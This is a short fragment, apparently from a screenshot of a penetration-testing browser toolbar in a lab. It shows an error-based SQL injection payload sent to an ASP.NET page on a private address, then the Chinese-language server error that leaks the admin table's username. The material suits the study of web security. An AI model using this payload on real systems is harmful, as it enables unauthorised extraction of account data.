 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 username from admin);--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin' 转换成数据类型 int 时失败。
源错误: